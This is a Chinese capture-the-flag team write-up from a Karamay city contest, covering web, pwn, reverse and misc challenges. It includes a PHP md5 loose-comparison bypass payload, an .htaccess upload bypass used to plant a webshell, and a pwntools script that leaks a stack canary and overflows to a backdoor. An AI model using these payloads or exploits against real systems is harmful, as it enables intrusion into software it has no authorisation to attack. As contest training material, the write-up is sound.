克拉玛依市第一届网络安全技能大赛-团队赛WP

克拉玛依市第一届网络安全技能大赛-团队赛WP

这次比赛成绩还是比较理想拿到了团队赛第二

这次比赛赛题难度偏中等高级中学十三年团队共解出6题

团队名称: 高级中学十三年

解题人: xinyi,糖糖,太阳能

Web

1. ezbyp@ss

1. <?php

2. highlight_file(__FILE__);

3. $status1=false;

4. $status2=false;

5. if(isset($_POST['a'])&&isset($_POST['b'])){

6. $a=$_POST['a'];

7. $b=$_POST['b'];

8. if ((md5($a)==md5($b))&&!($a===$b)){

9. $status1=true;

10. }

11. }

12. if (isset($_POST['password'])){

13. if ((($_POST['password'])>9999999)&&((strlen($_POST['password']))<8))

14. {

15. $status2=true;

16. } else{

17. die("please input a legal parameter");

18. }

19. }

20.

21. if ($status1&&$status2){

22. echo base64_encode(file_get_contents('flag.php'));

23. }打开容器以后看到a和b是进行md5碰撞 还要使得a≠b构造a和b a=QNKCDZO&b=240610708

if (isset($_POST['password'])){

if ((($_POST['password'])>9999999)&&((strlen($_POST['password']))<8))

{

$status2=true;看到这里发现password即要大于99999999内容长度又要小于8 构造出password是password=1e7%00-

最终payload是a=QNKCDZO&b=240610708&password=1e7%00- 使用post请求得到一串base64加密的

使用base64解码即可得到flag

Flag: flag{31ad7be2-3b18-414f-be8e-6dea3f8c664b}

2. Ezupload

根据题目给的hint3 .htaccess解析绕过 所以先将.htaccess写出来

先将.htaccess上传



上传成功后我们打开F12

可以看到上传的路径 接下来上传.htaccess写的shell1.jpg

上传成功 现在使用蚁剑连接

连接后在html目录下看到flag.php文件打开就得到flag

连接后在html目录下看到flag.php文件打开就得到flag

Flag: flag{upl0ad_in_my_ctf_challenge}

PWN



1. Overflow

使用checksec查看发现没有PIE保护

使用ida进行分析

看到第12行get函数存在栈溢出前面输入到but中然后put出来

发现还有一个后门函数 构造出exp

1. from pwn import *

2. def printMsg(key,value):

3. print("\033[1:35m{}==>{}\033[0m".format((key),value))

4. sys= 0x04012BA

5. context.log_level='debug'

6. sh=remote('team.ctf.sierting.com',10051)

7. sh.send('a'*0x49)

8. sh.recvline()

9. sh.recv(0x48)

10. canary=u64(sh.recv(8)) - 0x61

11. printMsg('canary',hex(canary))

12. sh.sendline(b'a' * 0x28 + p64(canary) +p64(0) +p64(sys))

13. sh.interactive()运行后输入cat /flag即可得到flag

Flag:flag{canary-protect-JKjnkBJHm-jBJBIUbjib}

Reverse

1. flowers pro max



下载附件打开

随便输入以后出现这个点确定以后发现输出了 将那串md5解(4efe4660597da0c41aac0a9870202f19) 解密后得到Ture

使用die打开然后查找字符串

找到另一串 MD5 加密后的内容(f827cf462f62848df37c5e1e94a4da74),解密发现是True,将True输入进附件软件里面:

发现输出了一个Your Win!!

在刚刚查找字符串是看到这个就打开C盘发现生成了 data_flowers.txt 打开发现文本框的东西这个文件里面也有

打开发现这个字符串包裹上提交

Flag:flag{BBA1JHB58DG}

Misc

1. 混乱的base

根据提示发现是爆破base64大小写,脚本如下

1. import base64

2.

3. text = 'ZMXHZ3TCDXI1DF9ZMF9LEN0='

4.

5.

6. def all_possible(text):

7. res=[""]

8. for i in text:

9. if not i.isalpha():

10. for j in range(len(res)):

11. res[j] += i

12. else:

13. for k in range(len(res)):

14. tmp = res[k]

15. res[k] += i.lower()

16. res.append(tmp + i.upper())

17. return res

18.

19. def baopo():

20. k = all_possible(text)

21. res = []

22. for i in k:

23. try:

24. f = base64.b64decode(i + '').decode("utf-8")

25. if(f.isprintable()):

26. res.append(f)

27. except:

28. pass

29.

30. for i in res:

31. print(i)

32. print("[*]一共解出{0}个".format(len(res)))

33.

34. baopo()运行结果如下

flag{\ur5t_s0_ez}

flGg{\ur5t_s0_ez}

flag{Bur5t_s0_ez}

flGg{Bur5t_s0_ez}

flag{\ur5t_Y0_ez}

flGg{\ur5t_Y0_ez}

flag{Bur5t_Y0_ez}

flGg{Bur5t_Y0_ez}

flag{\ur5t_s0_Kz}

flGg{\ur5t_s0_Kz}

flag{Bur5t_s0_Kz}

flGg{Bur5t_s0_Kz}

flag{\ur5t_Y0_Kz}

flGg{\ur5t_Y0_Kz}

flag{Bur5t_Y0_Kz}

flGg{Bur5t_Y0_Kz}

一共解出16个,发现flag{Bur5t_Y0_ez}符合flag的标准,上交,显示正确

需要题目的可以下载 链接:题目链接 提取码:1234

![(原创)2018 年全国中学生网络安全技术大赛(西电举办)解题报告 [CTF 解题报告]](https://www.klmyssn.com/zb_users/upload/201806/thum-b6c31529211601.png)